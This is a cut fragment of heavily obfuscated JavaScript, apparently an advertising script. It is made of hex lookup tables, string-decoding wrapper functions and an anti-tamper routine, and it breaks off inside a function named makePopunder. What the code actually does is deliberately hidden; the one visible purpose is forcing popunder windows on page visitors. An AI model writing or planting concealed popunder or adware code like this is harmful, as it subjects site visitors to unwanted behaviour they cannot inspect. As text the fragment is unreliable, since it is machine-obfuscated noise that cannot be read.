32,d9:0x7a5,dh:0x712,dt:0x7b2,dA:0x66d,de:0x77a,dW:0x2e7,dQ:0x440,dl:0x390,dO:0x589,da:0x6e2,dk:0x41e,dG:0x2d2,dD:0x5bc,dN:0x677,ds:0x54e,dP:0x358,dc:0x766,dB:0x3cb,dS:0x507,dw:0x3ab,dr:0x6d6,dL:0x252,dF:0x355,dv:0x164,dp:0x322,dR:0x255,dI:0x2b2,dd:0x1cb,db:0x3dd,dX:0x4e4,df:0x366,dy:0x357,dz:0x5a9,dx:0x80c,dK:0x674,di:0x757,dJ:0x566},BC={t:0x162,A:0x10c,e:0xf7,l:0x627},Bu={t:0x670,A:0x855,e:0x801,l:0x718,O:0x612,a:0x1d8,k:0x521,G:0x45f,D:0x37a,N:0x4f1,s:0x3c9,P:0x3fc,c:0x474,B:0x376,S:0x530,w:0x272,r:0x29e,L:0x4a6,F:0x35c,v:0x334,p:0xa0,R:0x368,I:0x2dc,d:0x230,b:0x426,X:0x1d5,f:0x90,y:0x252,z:0xc9,x:0x47,K:0x495,i:0x329,J:0x2d,o:0x2a9,E:0x3,u:0x4fd,C:0x670,H:0x58c,U:0x473,j:0x2c4,Z:0x4dd,Y:0x783,V:0x7a3,M:0x5ad,T:0x3d0,n:0x10c,m:0x319,g:0x315,q:0x56b,h0:0x29a,h1:0x3de,h2:0x4fe,h3:0x70b,h4:0x5f8,h5:0x6a5},Bo={t:0x182,A:0x143,e:0x199,l:0x1b2},Bi={t:0x81,A:0xb3,e:0x170,l:0x437},BK={t:0x17c,A:0x12,e:0x52,l:0x18a},Bx={t:0x9e,A:0x1ac,e:0x159,l:0x16f},Bz={t:0xa7,A:0xee,e:0x1bf,l:0x2b6},By={t:0xad,A:0x1b9,e:0x1c8,l:0x17b},BR={t:0x85,A:0xe7,e:0xf0,l:0x4e};function Wm(t,A,e,l,O){return hH(t-BR.t,l-BR.A,e-BR.e,t,O-BR.l);}var t={'zPwZb':function(e,l){return e(l);},'zyyMr':function(e,l){return e+l;},'yOCPd':WV(BH.t,BH.A,BH.e,BH.l,BH.O)+WM(BH.a,BH.k,BH.G,BH.D,BH.N)+WT(BH.s,BH.P,BH.c,-BH.B,BH.S)+WM(BH.w,BH.r,BH.L,BH.F,BH.v),'yFqeK':WV(BH.p,BH.R,BH.I,BH.d,BH.b)+Wm(BH.X,BH.f,BH.y,BH.z,BH.x)+WV(BH.a,BH.K,BH.i,BH.J,BH.o)+WT(BH.E,BH.u,BH.C,BH.H,BH.U)+Wm(BH.j,BH.Z,BH.Y,BH.V,BH.M)+Wm(BH.T,BH.n,BH.m,BH.g,BH.q)+'\x20)','FMwkq':function(e){return e();},'UAUjh':function(e,l){return e===l;},'wmVcE':WV(BH.h0,BH.h1,BH.h2,BH.h3,BH.h4),'faxYe':WT(BH.h5,BH.h6,BH.h7,BH.h8,BH.h9),'tMIsl':WT(BH.hh,BH.ht,BH.hA,-BH.he,-BH.hW)+Wm(BH.hQ,BH.hl,-BH.hO,BH.ha,BH.hk)+'r','ApuNb':WT(BH.hG,BH.hD,BH.hN,BH.hs,BH.hP),'xgWfD':Wm(BH.hc,BH.hB,BH.hS,BH.hw,BH.hr)+WM(BH.hL,BH.hF,BH.hv,BH.hp,BH.hR)+'t','MgpHw':WM(BH.hI,BH.hd,BH.hb,BH.hX,BH.hf)+Wm(BH.hy,BH.hz,BH.hx,BH.BU,BH.Bj)+'=','DWUFL':Wm(BH.BZ,BH.BY,BH.BV,BH.BM,BH.BT)+Wm(BH.Bn,BH.Bm,BH.Bg,BH.Bq,BH.S0)+WM(BH.S1,BH.S2,BH.S3,BH.S4,BH.S5),'NOrij':WV(BH.S6,BH.S7,BH.S8,BH.S9,BH.Sh)+WT(BH.St,BH.SA,BH.Se,BH.SW,-BH.SQ)+WV(BH.Sl,BH.SO,BH.Sa,BH.Sk,BH.SG),'VGiDD':Wn(BH.SD,BH.SN,BH.Ss,BH.SP,BH.Sc)+Wm(BH.SB,BH.u,BH.SS,BH.Sw,BH.Sr),'IVdaz':WT(BH.SL,BH.SF,BH.Sv,BH.Sp,BH.m)+Wn(BH.SR,BH.SI,BH.Sd,BH.Sb,BH.SX)+WT(BH.Sf,BH.Sy,BH.Sz,BH.Sx,BH.SK),'AOvJC':Wn(-BH.Si,BH.SJ,BH.So,BH.SE,-BH.Su),'ivULs':WT(BH.SC,BH.SH,-BH.SU,BH.Sj,-BH.SZ)+'nY','FGhdG':Wm(BH.SY,BH.SV,BH.SM,BH.ST,BH.Sn)+'me','QttYq':WM(BH.Sm,BH.Sg,BH.Sq,BH.w0,BH.w1)+Wm(BH.w2,BH.w3,BH.w4,BH.w5,BH.w6),'gGbrw':WM(BH.w7,BH.w8,BH.w9,BH.wh,BH.wt),'NQCzq':Wn(BH.wA,BH.we,BH.wW,BH.wQ,BH.wl)+Wn(BH.wO,BH.wa,BH.wk,BH.wG,BH.wD),'ydHyu':Wm(BH.wN,BH.ws,BH.wP,BH.wc,BH.wB)+WT(BH.wS,-BH.ww,BH.wr,BH.wL,BH.wF),'Uyqqs':Wn(BH.wv,BH.wp,BH.wR,-BH.wI,BH.wd)+WV(BH.wb,BH.wX,BH.wf,BH.wy,BH.h8)+Wn(-BH.wz,BH.wx,BH.wK,BH.wi,BH.wJ),'nIgmi':WT(BH.wo,-BH.wE,-BH.wu,-BH.wC,BH.wH)+'ox','zbVOK':WV(BH.wU,BH.wj,BH.wZ,BH.wY,BH.wV)+WM(BH.wM,BH.wT,BH.wn,BH.wm,BH.wg)+WV(BH.SY,BH.wq,BH.r0,BH.r1,BH.r2),'rxPza':Wn(BH.r3,-BH.r4,BH.r5,BH.r6,BH.r7)+WM(BH.r8,BH.wf,BH.r9,BH.rh,BH.rt)+'bp','NWwZB':Wm(BH.U,BH.rA,BH.re,BH.rW,BH.rQ),'NmwxR':WV(BH.rl,BH.wt,BH.rO,BH.ra,BH.rk)+Wm(BH.rG,BH.Sr,BH.rD,BH.rN,BH.rs)+WT(BH.rP,BH.rc,-BH.rB,BH.rS,BH.rw)+WM(BH.rr,BH.rL,BH.rF,BH.rv,BH.rp),'eWxox':WT(BH.rR,BH.rI,BH.rd,BH.rb,BH.rX)+WV(BH.rf,BH.ry,BH.rz,BH.rx,BH.rK)+'g','uQKpy':Wn(BH.ri,BH.rJ,-BH.ro,-BH.rE,-BH.ru)+'t','qSsuS':WM(BH.rC,BH.rH,BH.rU,BH.rj,BH.rZ)+Wn(-BH.rY,-BH.rV,BH.rM,BH.rT,-BH.rn)+'d','jMmEF':Wn(-BH.rm,-BH.h7,BH.rg,-BH.rq,BH.L0)+'=/','JFfFA':WV(BH.L1,BH.L2,BH.L3,BH.L4,BH.L5),'jUFHw':WT(BH.L6,BH.L7,BH.L8,BH.L9,BH.Lh),'ScZdQ':WM(BH.S9,BH.Lt,BH.LA,BH.Le,BH.LW)+WV(BH.LQ,BH.Ll,BH.LO,BH.La,BH.Lk),'Zjyjb':WT(BH.LG,BH.LD,BH.LN,BH.Ls,BH.LP)+'me','FAViy':Wn(-BH.Lc,BH.LB,BH.LS,BH.Lw,BH.Lr)+Wm(BH.LL,BH.LF,BH.Lv,BH.Lp,BH.LR),'TptJf':WV(BH.LI,BH.Ld,BH.Lb,BH.LX,BH.Lf)+Wn(-BH.Ly,BH.Lz,-BH.Lx,-BH.LK,-BH.Li)+Wm(BH.LJ,BH.Lo,BH.LE,BH.Lu,BH.LC),'ppZUA':WM(BH.LH,BH.LU,BH.S9,BH.Lj,BH.LZ)+'ck','RKDfa':WT(BH.LY,BH.LV,BH.LM,BH.LT,BH.Ln)+'t','EqzTo':WM(BH.Lm,BH.Lg,BH.Lq,BH.F0,BH.F1)+'Of','KHTNZ':Wn(BH.F2,BH.F3,BH.F4,BH.F5,BH.F6),'QIMXl':Wm(BH.F7,BH.F8,BH.F9,BH.Fh,BH.Ft)+'w','DtMVw':WT(BH.BZ,BH.FA,-BH.Fe,BH.FW,BH.FQ)+WM(BH.Fl,BH.FO,BH.Fa,BH.Fk,BH.FG)+'er','atRNT':Wm(BH.FD,BH.FN,BH.Fs,BH.FP,BH.Fc),'aJDTp':WM(BH.FB,BH.FS,BH.Fw,BH.Fr,BH.FL)+Wm(BH.FF,BH.Fv,BH.h4,BH.Fp,BH.FR)+'e','XpFFq':Wn(BH.FI,BH.Fd,-BH.Fb,BH.FX,BH.Ff),'JwaQS':Wm(BH.Fy,BH.Fz,BH.Fx,BH.FK,BH.Fi)+Wm(BH.FJ,BH.Fo,BH.FE,BH.SE,BH.Fu)+'mk','KlRxG':Wm(BH.FC,BH.FH,BH.FU,BH.Fj,BH.FZ)+Wn(BH.FY,BH.FV,-BH.Si,BH.FM,BH.FT),'BZWeW':Wm(BH.Fn,BH.Fm,BH.Fg,BH.Fq,BH.v0)+Wm(-BH.v1,BH.v2,-BH.v3,BH.v4,BH.v5),'KqvfE':WV(BH.v6,BH.v7,BH.v8,BH.v9,BH.vh),'reYgI':WT(BH.SC,BH.vt,-BH.vA,-BH.ve,-BH.vW)+'nX','sEeYw':WT(BH.vQ,BH.vl,-BH.vO,BH.va,BH.vk)+WM(BH.vG,BH.Sr,BH.vD,BH.vN,BH.vs)+'k','epCBe':WT(BH.vP,BH.vc,BH.vB,BH.vS,BH.vw)+'IP','NPBoq':WM(BH.vr,BH.hR,BH.vL,BH.vF,BH.vv)+WT(BH.vp,BH.vR,BH.vI,BH.vd,BH.vb),'rVXzw':WV(BH.vX,BH.vf,BH.vy,BH.vz,BH.vx),'uFqJG':WM(BH.vK,BH.vi,BH.vJ,BH.vo,BH.vE)+WV(BH.vu,BH.vC,BH.vH,BH.vU,BH.vj)+'Ce','ezHgz':Wm(BH.vZ,BH.ry,BH.vY,BH.vV,BH.vM)+WV(BH.vT,BH.vn,BH.vm,BH.vg,BH.vq)+'d','DrdgY':function(e){return e();}},A=[t[Wm(BH.z,BH.p0,BH.p1,BH.p2,BH.p3)],t[WV(BH.SY,BH.p4,BH.p5,BH.p6,BH.p7)],t[WV(BH.p8,BH.p9,BH.ph,BH.pt,BH.pA)],t[WV(BH.pe,BH.pW,BH.pQ,BH.pl,BH.pO)],t[WT(BH.pa,BH.pk,BH.pG,BH.pD,BH.pN)],t[WM(BH.ps,BH.pP,BH.pc,BH.pB,BH.pS)],t[Wm(BH.pw,BH.hh,BH.pr,BH.pL,BH.pF)],t[WT(BH.pv,BH.pp,BH.pR,BH.pI,BH.pd)],t[WV(BH.pb,BH.pX,BH.pf,BH.py,BH.pz)],t[Wm(BH.px,BH.pK,BH.SM,BH.pi,BH.pJ)],t[Wn(-BH.po,-BH.pE,-BH.pu,-BH.pC,-BH.pH)],t[WT(BH.pU,BH.pj,BH.pZ,BH.pY,BH.c)],t[Wn(BH.pV,BH.pM,-BH.pT,-BH.pn,BH.pm)],t[Wm(BH.pg,BH.y,BH.pq,BH.LJ,BH.R0)],t[Wm(BH.R1,BH.R2,BH.w8,BH.R3,BH.pl)],t[WM(BH.R4,BH.R5,BH.R6,BH.R7,BH.R8)],t[WV(BH.R9,BH.Rh,BH.Rt,BH.RA,BH.Re)],t[WV(BH.RW,BH.RQ,BH.Rl,BH.RO,BH.Ra)],t[Wm(BH.wX,BH.Rk,BH.RG,BH.RD,BH.RN)],t[Wm(BH.Rs,BH.RP,BH.Rc,BH.RB,BH.RS)],t[WM(BH.Rw,BH.Rr,BH.RL,BH.RF,BH.Rv)],t[WV(BH.Rp,BH.RR,BH.RI,BH.Rd,BH.Rb)],t[WT(BH.RX,BH.Rf,BH.Ry,BH.Rz,BH.Rx)],t[Wn(BH.RK,BH.Ri,BH.RJ,BH.Ro,BH.RE)],t[WV(BH.Ru,BH.RC,BH.RH,BH.RU,BH.Rj)],t[Wn(BH.RZ,BH.RY,-BH.FI,BH.RV,-BH.RM)],t[WM(BH.RT,BH.Rn,BH.Rm,BH.Rg,BH.Rq)],t[Wn(BH.I0,-BH.I1,BH.I2,BH.I3,BH.I4)],t[WV(BH.I5,BH.I6,BH.I7,BH.py,BH.I8)],t[WV(BH.I9,BH.Ih,BH.It,BH.IA,BH.Ie)],t[Wn(BH.IW,-BH.IQ,BH.Il,BH.IO,BH.Ia)],t[WT(BH.Ik,BH.IG,BH.ID,BH.S2,BH.LA)],t[WV(BH.vE,BH.IN,BH.Is,BH.IP,BH.Ic)],t[Wn(BH.IB,BH.IS,BH.Iw,-BH.Ir,BH.IL)],t[WV(BH.IF,BH.ID,BH.Iv,BH.SO,BH.Ip)],t[WM(BH.IR,BH.II,BH.Id,BH.Ib,BH.IX)],t[Wn(BH.If,-BH.Iy,BH.RZ,BH.Iz,-BH.Ix)],t[Wm(BH.IK,BH.Ii,BH.u,BH.IJ,BH.Io)],t[WV(BH.IE,BH.Iu,BH.IC,BH.IH,BH.IU)],t[WT(BH.Ij,BH.IZ,BH.IY,BH.IV,BH.IM)],t[Wn(-BH.IT,-BH.In,-BH.Im,-BH.C,-BH.Ig)],t[WM(BH.A,BH.Iq,BH.d0,BH.I0,BH.d1)],t[WT(BH.d2,BH.d3,BH.Il,BH.d4,BH.d5)],t[Wm(BH.d6,BH.Ir,BH.d7,BH.d8,BH.RF)],t[WM(BH.d9,BH.vM,BH.dh,BH.dt,BH.dA)],t[WM(BH.de,BH.dW,BH.dQ,BH.dl,BH.dO)],t[WV(BH.da,BH.dk,BH.dG,BH.dD,BH.dN)],t[WM(BH.ds,BH.dP,BH.dc,BH.dB,BH.dS)],t[WT(BH.Lu,BH.dw,BH.dr,BH.dL,BH.dF)],t[Wm(BH.dv,BH.dp,BH.dR,BH.dI,BH.dd)],t[WV(BH.db,BH.dX,BH.df,BH.dy,BH.dz)]];function WV(t,A,e,l,O){return hj(A-By.t,t,e-By.A,l-By.e,O-By.l);}function WT(t,A,e,l,O){return hC(t-Bz.t,e,e-Bz.A,l-Bz.e,t-Bz.l);}function Wn(t,A,e,l,O){return hH(t-Bx.t,O- -Bx.A,e-Bx.e,e,O-Bx.l);}_0x21e5=function(){var BE={t:0x121,A:0x1d1,e:0x141,l:0x74},BJ={t:0x1bc,A:0x49,e:0x7b,l:0x27c};function Wg(t,A,e,l,O){return WV(O,l- -BK.t,e-BK.A,l-BK.e,O-BK.l);}function Q1(t,A,e,l,O){return WM(t-Bi.t,A-Bi.A,A,l-Bi.e,l- -Bi.l);}function Wq(t,A,e,l,O){return Wn(t-BJ.t,A-BJ.A,O,l-BJ.e,e-BJ.l);}function Q2(t,A,e,l,O){return Wn(t-Bo.t,A-Bo.A,e,l-Bo.e,O-Bo.l);}function Q0(t,A,e,l,O){return WT(t- -BE.t,A-BE.A,O,l-BE.e,O-BE.l);}if(t[Wg(Bu.t,Bu.A,Bu.e,Bu.l,Bu.O)](t[Wg(Bu.a,Bu.k,Bu.G,Bu.D,Bu.N)],t[Wg(Bu.s,Bu.P,Bu.c,Bu.B,Bu.S)])){var l;try{var O=fZnfzn[Wq(Bu.w,Bu.r,Bu.L,Bu.F,Bu.v)](a,fZnfzn[Q1(Bu.p,Bu.R,Bu.I,Bu.d,Bu.b)](fZnfzn[Q0(Bu.X,-Bu.f,Bu.y,-Bu.z,Bu.x)](fZnfzn[Q1(Bu.K,Bu.i,Bu.J,Bu.o,-Bu.E)],fZnfzn[Wg(Bu.u,Bu.C,Bu.H,Bu.U,Bu.j)]),');'));l=fZnfzn[Q0(Bu.Z,Bu.Y,Bu.V,Bu.M,Bu.T)](O);}catch(a){l=G;}l[Wq(Bu.n,Bu.m,Bu.g,Bu.q,Bu.h0)+Wg(Bu.h1,Bu.h2,Bu.h3,Bu.h4,Bu.h5)+'l'](O,0x51*0x67+0xf8d+-0x4*0x821);}else return A;};function WM(t,A,e,l,O){return hC(t-BC.t,e,e-BC.A,l-BC.e,O-BC.l);}return t[WM(BH.dx,BH.dK,BH.di,BH.IW,BH.dJ)](_0x21e5);}function hH(t,A,e,l,O){var BU={t:0x14e};return Q(A- -BU.t,l);}function makePopunder(A){var vT={t:0x620,A:0x71c,e:0x7a0,l:0x7af,O:0x73a,a:0x24a,k:0x22f,G:0x408,D:0x11c,N:0x394,s:0x316,P:0x268,c:0x2ce,B:0x2da,S:0x2f,w:0x5e1,r:0x758,L:0x88d,F:0x98b,v:0x809,p:0x4dc,R:0x453,I:0x4c3,d:0x499,b:0x625,X:0x5f8,f:0x512,y:0x5fb,z:0x689,x:0x28a,K:0x39f,i:0x169,J:0x14e,o:0x388,E:0x145,u:0x57e,C:0x5e4,H:0x33b,U:0x625,j:0x6df,Z:0x5b6,Y:0x4f4,V:0x87c,M:0x4e2,T:0x7b0,n:0x694,m:0xbb9,g:0x955,q:0xa22,h0:0x913,h1:0x10a,h2:0x1a3,h3:0xa9,h4:0x1e9,h5:0x150,h6:0x3a6,h7:0x4b9,h8:0x296,h9:0x15c,hh:0x643,ht:0x5d1,hA:0x90b,he:0x8e9,hW:0x565,hQ:0x81d,hl:0x8bb,hO:0x7f1,ha:0x9bf,hk:0xa59,hG:0x833,hD:0x763,hN:0x59f,hs:0x708,hP:0x5b9,hc:0x9c4,hB:0x124,hS:0x3e0,hw:0x22f,hr:0x47b,hL:0x1b4,hF:0x6cd,hv:0x569,hp:0x404,hR:0x8e7,hI:0x963,hd:0x19d,hb:0x15e,hX:0xc0,hf:0x285,hy:0xb5,hz:0x6ab,hx:0x49c,vn:0x46c,vm:0x5ea,vg:0x579,vq:0x2a1,p0:0x2c3,p1:0x58,p2:0xfc,p3:0x41e,p4:0x437,p5:0x301,p6:0x26e,p7:0xd2,p8:0x321,p9:0x6c0,ph:0x6bf,pt:0x7e2,pA:0x5c6,pe:0x474,pW:0x6ed,pQ:0x6f9,pl:0x42b,pO:0x398,pa:0x6e8,pk:0x17f,pG:0x204,pD:0x1c0,pN:0x3a3,ps:0x894,pP:0xb2d,pc:0x971,pB:0x7e3,pS:0x766,pw:0x4f9,pr:0x4db,pL:0x425,pF:0x65a,pv:0x60d,pp:0x32,pR:0x15b,pI:0x28d,pd:0x143,pb:0x221,pX:0x40,pf:0x23,py:0x45,pz:0x106,px:0x55f,pK:0x7ac,pi:0x3f8,pJ:0x6e4,po:0x4ba,pE:0x3f9,pu:0x480,pC:0x22d,pH:0x471,pU:0x8f8,pj:0x6b9,pZ:0x875,pY:0x653,pV:0x631,pM:0x6ea,pT:0x8be,pn:0x82d,pm:0xa5c,pg:0x8db,pq:0x72f,R0:0x943,R1:0x959,R2:0x5c2,R3:0x588,R4:0x375,R5:0x448,R6:0x24d,R7:0x350,R8:0x44,R9:0x24f,Rh:0x157,Rt:0xf8,RA:0xc0,Re:0x17d,RW:0xd9,RQ:0x165,Rl:0x3e3,RO:0x149,Ra:0x4d6,Rk:0x4f6,RG:0x57b,RD:0x25f,RN:0x290,Rs:0x5d7,RP:0x499,Rc:0x3a7,RB:0x577,RS:0x66a,Rw:0xdb,Rr:0x367,RL:0x3af,RF:0x431,Rv:0x419,Rp:0x767,RR:0x7ea,RI:0x980,Rd:0x8e0,Rb:0x878,RX:0x668,Rf:0x618,Ry:0x47d,Rz:0x54f,Rx:0x44d,RK:0x424,Ri:0x337,RJ:0x23e,Ro:0x2be,RE:0x42d,Ru:0x6a0,RC:0x49d,RH:0x1f5,RU:0x163,Rj:0x2ff,RZ:0x426,RY:0x3eb,RV:0x510,RM:0x16a,RT:0x2ac,Rn:0x33,Rm:0x1b5,Rg:0x38,Rq:0x22,I0:0x412,I1:0x6c5,I2:0x200,I3:0x528,I4:0x3bb,I5:0x296,I6:0x4b6,I7:0x290,I8:0x5ca,I9:0x46a,Ih:0x71e,It:0x7d6,IA:0xade,Ie:0x986,IW:0x9a0,IQ:0x7e3,Il:0x73d,IO:0xb20,Ia:0x9f7,Ik:0x8a7,IG:0x1bc,ID:0x1a5,IN:0x6b,Is:0x320,IP:0x8b,Ic:0x4d4,IB:0x33a,IS:0x3ea,Iw:0x4e3,Ir:0x4ca,IL:0x104,IF:0x1f1,Iv:0x160,Ip:0xd8,IR:0xd2,II:0x81a,Id:0x9fb,Ib:0x876,IX:0x622,If:0x827,Iy:0x63e,Iz:0x47d,Ix:0x87a,IK:0x449,Ii:0x4f7,IJ:0x98,Io:0x34,IE:0x1a6,Iu:0x17b,IC:0xce,IH:0x6ed,IU:0x5d6,Ij:0x538,IZ:0x5e4,IY:0x7f9,IV:0x2c3,IM:0x4a2,IT:0x428,In:0x4d0,Im:0x353,Ig:0xa7,Iq:0x2bd,d0:0x85,d1:0x199,d2:0x385,d3:0x26d,d4:0x13,d5:0x120,d6:0xab,d7:0x1bc,d8:0x326,d9:0x415,dh:0x3da,dt:0x461,dA:0x260,de:0x802,dW:0x707,dQ:0x47c,dl:0x86f,dO:0x1df,da:0x320,dk:0x68,dG:0x2cb,dD:0x21f,dN:0x1ab,ds:0x1ee,dP:0x416,dc:0x57,dB:0x468,dS:0x775,dw:0x6f0,dr:0x493,dL:0x702,dF:0x553,dv:0x7da,dp:0xa93,dR:0xa94,dI:0x5cb,dd:0x8a2,db:0x793,dX:0x7cb,df:0x6be,dy:0x7e2,dz:0x7c7,dx:0xa4e,dK:0xa4a,di:0x664,dJ:0x219,dE:0x245,du:0x89,dC:0x113,dH:0xe7,dU:0x26b,dj:0x366,dZ:0x127,dY:0x3c9,dV:0x3a4,dM:0x12d,dT:0x1a,dn:0x125,dm:0x1fc,dg:0x1a0,dq:0x8c7,b0:0x9f5,b1:0xa7b,b2:0xa10,b3:0x8c4,b4:0x2e3,b5:0x58d,b6:0x75a,b7:0x43e,b8:0x49b,b9:0x436,bh:0x561,bt:0x3c3,bA:0x103,be:0x5f6,bW:0x41b,bQ:0x664,bl:0x7f8,bO:0x63e,ba:0x578,bk:0x7c2,bG:0x697,bD:0x8df,bN:0x5a2,bs:0x9c1,bP:0x2ce,bc:0x255,bB:0x55,bS:0x3cd,bw:0x583,br:0x518,bL:0x4d7,bF:0x51c,bv:0x129,bp:0x379,bR:0x4fa,bI:0x248,bd:0x458,bb:0x68a,bX:0x76b,bf:0x88a,by:0x6ab,bz:0x7a3,bx:0x31f,bK:0xa0,bi:0x9c,bJ:0xb5,bo:0x4ea,bE:0x6b8,bu:0x59a,bC:0x624,bH:0x5e2,bU:0x916,bj:0x734,bZ:0xbb8,bY:0x830,bV:0x51f,bM:0x4ca,bT:0x3d7,bn:0x4b4,bm:0x2e5,bg:0x5ab,bq:0x550,X0:0x80d,X1:0x7cf,X2:0x2d8,X3:0x17c,X4:0xc2,X5:0x4b,X6:0x13d,X7:0x60,X8:0x9a,X9:0x1a4,Xh:0x156,Xt:0x1bf,XA:0x29f,Xe:0xf4,XW:0xf7,XQ:0x14e,Xl:0x500,XO:0x391,Xa:0x532,Xk:0x497,XG:0x722,XD:0x465,XN:0x672,Xs:0x74a,XP:0x3cb,Xc:0x2ae,XB:0x55d,XS:0x30,Xw:0x172,Xr:0x188,XL:0xc7,XF:0x2d,Xv:0xed,Xp:0x8a,XR:0x185,XI:0x4b2,Xd:0x4e9,Xb:0x42c,XX:0x344,Xf:0x799,Xy:0x1da,Xz:0x288,Xx:0x1be,XK:0x1ae,Xi:0x3fa,XJ:0x269,Xo:0x110,XE:0x313,Xu:0x18,XC:0x5e7,XH:0x761,XU:0x6f8,Xj:0x5fb,XZ:0x630,XY:0x64a,XV:0x499,XM:0x68d,XT:0x8f2,Xn:0x24b,Xm:0x4b1,Xg:0x350,Xq:0x2e6,f0:0x549,f1:0xb3,f2:0x103,f3:0x159,f4:0x9,f5:0x791,f6:0x6a5,f7:0x71b,f8:0x933,f9:0x688,fh:0x4ae,ft:0x2e5,fA:0x3bd,fe:0x377,fW:0x357,fQ:0x55f,fl:0x399,fO:0x2a9,fa:0x4fc,fk:0x6c5,fG:0x8c6,fD:0x70d,fN:0x4fe,fs:0x202,fP:0x314,fc:0x599,fB:0x278,fS:0x2dc,fw:0x463,fr:0x530,fL:0x452,fF:0x4e3,fv:0x64e,fp:0x621,fR:0x3b0,fI:0x3c5,fd:0x485,fb:0x867,fX:0x7de,ff:0x60e,fy:0xa2e,fz:0x7a7,fx:0x5b1,fK:0x4b7,fi:0x864,fJ:0x498,fo:0x6ee,fE:0x5c9,fu:0x5d3,fC:0x42e,fH:0x9ae,fU:0x706,fj:0x43a,fZ:0x691,fY:0x7d0,fV:0x2f4,fM:0x6c7,fT:0x43f,fn:0x567,fm:0x3a5,fg:0x638,fq:0x4b5,y0:0x317,y1:0x295,y2:0x4ea,y3:0x781,y4:0x7c2,y5:0x7f1,y6:0x4ef,y7:0x34a,y8:0x1d1,y9:0x228,yh:0x3ce,yt:0x7f3,yA:0x537,ye:0x52e,yW:0x7ee,yQ:0x7db,yl:0x872,yO:0x75a,ya:0x911,yk:0x7b5,yG:0x6e5,yD:0x72e,yN:0x650,ys:0x96d,yP:0x745,yc:0x435,yB:0x570,yS:0x45f,yw:0x3e8,yr:0x5a2,yL:0x43d,yF:0x34e,yv:0x121,yp:0x1d0,yR:0x235,yI:0x16e,yd:0x1dd,yb:0x6e,yX:0x207,yf:0x258,yy:0x78b,yz:0xa74,yx:0xa96,yK:0x7ef,yi:0x1b8,yJ:0x3ce,yo:0x5d3,yE:0x5a9,yu:0x3e9,yC:0x792,yH:0x6ec,yU:0x682,yj:0x517,yZ:0x99d,yY:0x647,yV:0x44e,yM:0x4dc,yT:0x5ff,yn:0x866,ym:0x601,yg:0x33c,yq:0x615,z0:0x3b1,z1:0x516,z2:0x218,z3:0x30d,z4:0x5f9,z5:0x2ee,z6:0x4f3,z7:0x57e,z8:0x33a,z9:0x661,zh:0x4f8,zt:0x687,zA:0x5fb,ze:0x415,zW:0xfd,zQ:0x28b,zl:0x3bf,zO:0x233,za:0x35b,zk:0x536,zG:0x6ad,zD:0x459,zN:0x82f,zs:0x69a,zP:0xfa,zc:0x1fa,zB:0x100,zS:0x266,zw:0x2aa,zr:0x21,zL:0x13e,zF:0x20,zv:0x16a,zp:0x6f7,zR:0x762,zI:0x959,zd:0x5e8,zb:0x774,zX:0x6de,zf:0x92e,zy:0x7bb,zz:0x604,zx:0x7ee,zK:0x923,zi:0x6df,zJ:0x5e6,zo:0x98c,zE:0x32f,zu:0x341,zC:0x840,zH:0x5f9,zU:0x7ce,zj:0x611,zZ:0x9ff,zY:0x961,zV:0x739,zM:0x214,zT:0x1a2,zn:0x46,zm:0x1ee,zg:0x66f,zq:0x633,x0:0x78d,x1:0x980,x2:0x1b7,x3:0x23b,x4:0x311,x5:0x3af,x6:0x723,x7:0x70a,x8:0x96f,x9:0x5a1,xh:0x90d,xt:0x0,xA:0x254,xe:0x68,xW:0x34c,xQ:0x121,xl:0x647,xO:0x713,xa:0x6f1,xk:0x8f5,xG:0xb50,xD:0x63f,xN:0x8ef,xs:0x743,xP:0xd6,xc:0x135,xB:0x2d1,xS:0x9a,xw:0x2b4,xr:0x402,xL:0x5f9,xF:0x462,xv:0x279,xp:0x81,xR:0x200,xI:0x352,xd:0x13a,xb:0x50f,xX:0x3d5,xf:0x2d4,xy:0x541,xz:0x151,xx:0x371,xK:0x27e,xi:0x4cc,xJ:0xc,xo:0x19f,xE:0x8a,xu:0x19,xC:0x79,xH:0x2a8,xU:0x563,xj:0x701,xZ:0x3cd,xY:0x4c2,xV:0xa78,xM:0xa03,xT:0xb31,xn:0x904,xm:0x195,xg:0x6ac,xq:0x49d,K0:0x573,K1:0x282,K2:0x2fe,K3:0x598,K4:0x422,K5:0x630,K6:0x3de,K7:0x1cd,K8:0x5ad,K9:0x494,Kh:0x99,Kt:0x285,KA:0x212,Ke:0xe2,KW:0x944,KQ:0x645,Kl:0x733,KO:0xa02,Ka:0x7e0,Kk:0x4df,KG:0x363,KD:0x646,KN:0x663,Ks:0x508,KP:0x588,Kc:0x4a6,KB:0x33e,KS:0x794,Kw:0x514,Kr:0x50d,KL:0x3d3,KF:0x617,Kv:0x619,Kp:0x433,KR:0x358,KI:0x1f6,Kd:0x459,Kb:0x140,KX:0x4f3,Kf:0x270,Ky:0x2e1,Kz:0x5b5,Kx:0x7a1,KK:0x5d9,Ki:0x67d,KJ:0x812,Ko:0x120,KE:0x5d,Ku:0x1e0,KC:0x42f,KH:0x244,KU:0x40b,Kj:0x1f8,KZ:0x21b,KY:0xae0,KV:0x983,KM:0x8aa,KT:0x5ea,Kn:0x821,Km:0x460,Kg:0x69c,Kq:0x4d9,i0:0x961,i1:0x421,i2:0x7eb,i3:0xa11,i4:0x592,i5:0x86e,i6:0x8c8,i7:0x78,i8:0x2b8,i9:0xf2,ih:0x152,it:0x289,iA:0x5bd,ie:0x5bb,iW:0x5de,iQ:0x551,il:0x4fb,iO:0x2a1,ia:0x782,ik:0x433,iG:0xb8,iD:0x1e0,iN:0x54,is:0x2ca,iP:0x77,ic:0x43b,iB:0x5a2,iS:0x1a7,iw:0x2b8,ir:0x51b,iL:0x56d,iF:0x65c,iv:0x34e,ip:0x159,iR:0x422,iI:0x1cb,id:0x590,ib:0x39f,iX:0x39,iy:0x292,iz:0x9d,ix:0x2a7,iK:0x105,ii:0x94,iJ:0x59,io:0x82,iE:0x5f,iu:0x5e0,iC:0x5fa,iH:0x771,iU:0x325},vM={t:0x5e6,A:0xae,e:0x349,l:0x311,O:0x28d,a:0x76a,k:0x5ae,G:0x6a7,D:0x6c7,N:0x785,s:0x80e,P:0x5de,c:0x5d2,B:0x5ba,S:0x6d6,w:0x612,r:0x5ad,L:0x7bc,F:0x36c,v:0x5ff,p:0x8f7,R:0x8a7,I:0x9ea,d:0x823,b:0x7e4,X:0x5c1,f:0x6ec,y:0x6c4,z:0x756,x:0x432,K:0xd9,i:0x59d,J:0x339,o:0xb9,E:0x83,u:0x828,C:0x6e3,H:0x8f5,U:0x551,j:0x5e0,Z:0x9f4,Y:0xa11,V:0x775,M:0x86d,T:0x834,n:0x64e,m:0x5c4,g:0x5